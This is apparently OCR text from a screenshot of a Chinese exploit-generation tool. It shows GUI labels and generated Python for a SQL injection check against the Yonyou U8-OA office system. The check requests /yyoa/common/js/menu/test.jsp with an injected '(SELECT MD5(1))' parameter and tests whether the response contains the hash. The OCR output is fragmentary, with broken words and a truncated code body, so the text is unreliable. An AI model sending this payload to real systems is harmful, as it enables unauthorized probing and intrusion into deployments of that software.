 POC检测
打开文件 设置代理 免费代理池 全局配置文件
信息收集
请求方法
请求地址
请求路径
User-Agen
Connectio
Accept-En
Accept
36
EXP生成
脚本名称(类名) yongyou08_sql
CMS名称 用友U8-OA
CVE编号(函数名) cve_666
版本信息\漏洞描述 app="用友U8-OA"
info [sql]
1
变量 操作 值 逻辑
HTTP返回正文 包含 md5
<-添加
<-删除
2
3
md5
4
5
6
EXP 生成EXP 保存EXP 导入xray
from util.ExpRequest import ExpRequest,Output
from util.fun import *
import util.globalvar as GlobalVar
import prettytable as pt
"""
from ClassCongregation import Dnslog,random_name
DL = Dnslog()
DL.dns_host()
DL.result()
"""
class yongyou08_sql():
def __init__(self, **env):
"""
基础参数初始化
"""
self.url = env.get('url')
self.cookie = env.get('cookie')
self.cmd = env.get('cmd')
self.pocname = env.get('pocname')
self.vuln = env.get('vuln')
self.timeout = int(env.get('timeout'))
self.flag = GlobalVar.get_value('flag')
def cve_666(self):
appName = 'yongyou08_sql'
pocname = 'cve_666'
path = '/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20M
D5(1))'
method = 'get'
desc = '[sql] app="用友U8-OA"'
data = ''
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:84.0) Gecko/20100101 Firefox/84.0', 'Connection': 'close', 'Acc
ept-Encoding': 'gzip, deflate', 'Accept': '*/*'}
#输出类
output = Output(self.url, appName, pocname)
#请求类
exprequest = ExpRequest(output)
.1
00101 Fi
搜索 tools
大小